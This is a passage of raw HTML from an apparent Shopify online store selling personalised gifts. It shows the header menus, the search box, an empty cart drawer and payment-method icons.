                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/canvass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blanket
                                </a></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Apparel</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/hoodie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hoodie
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-t-shirt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday T-Shirt
                                        </a>
                                      </li><li>
                                        <a href="/collections/custom-hawaiian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Custom Hawaiian
                                        </a>
                                      </li><li>
                                        <a href="/collections/custom-bootleg-shirt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Custom Bootleg Shirt
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/coir-doormat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coir Doormat
                                </a></li><li><a href="/collections/ornament" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ornament
                                </a></li><li><a href="/collections/suncatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suncatcher
                                </a></li><li><a href="/collections/mug" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mug
                                </a></li><li><a href="/collections/necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Necklace
                                </a></li><li><a href="/collections/whiskey-decanter-set" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Whiskey Decanter Set
                                </a></li><li><a href="/collections/coloring-book-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coloring Books
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SUPPORT</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ABOUT US
                                </a></li><li><a href="/pages/track-order" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TRACK ORDER
                                </a></li><li><a href="/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Azhobbyshop",
    
      "logo": "https:\/\/azhobbyshop.com\/cdn\/shop\/files\/ChatGPT_3.jpg?v=1768985291\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/azhobbyshop.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
